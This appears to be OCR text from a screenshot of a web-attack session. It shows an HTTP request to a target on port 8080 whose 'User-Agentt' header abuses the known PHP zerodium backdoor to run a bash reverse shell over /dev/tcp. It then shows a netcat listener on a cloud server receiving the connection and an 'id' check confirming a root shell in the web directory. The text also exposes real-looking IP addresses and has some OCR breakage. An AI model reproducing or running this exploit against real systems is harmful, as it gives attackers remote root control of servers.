 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: your-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en
7 User-Agentt: zerodiumsystem("bash -c 'exec bash -i &> /dev/tcp
<& 1'");
8 Connection: close
9
10
root@ 60.204.216.3:22
Last login: Wed May 29 08:43:42 2024 from 1.202.121.22
Welcome to Huawei Cloud Service
➜ ~ nc -vvlp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@21413e85f7b1:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@21413e85f7b1:/var/www/html#